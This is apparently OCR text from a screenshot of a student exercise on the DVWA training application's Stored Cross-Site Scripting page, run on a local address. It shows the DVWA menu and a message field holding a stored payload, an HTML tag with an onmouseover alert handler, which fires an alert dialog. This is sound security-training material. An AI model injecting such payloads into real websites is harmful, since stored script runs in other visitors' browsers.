 Vulnerability: Stored Cross Site Scripting (XSS) :: D...ation (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Stored
Cross Site Scripting (
tradutor - Pesquisa G
xss stored example -
What Is Persistent XS
172.17.0.2/vulnerabilities/xss_s/
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Name *
ola
Message *
<b onmouseover=alert('Wufff!')>click me!</b>
Wufff!
Prevent this page from creating additional dialogs
OK
Name: clique
Message: click me!
Name: oi
Message: click me!
Name: ola
Message: click me!
More Information
Vulnerabilit...
(2) X-termin...
Introducao ...
felipe
13:39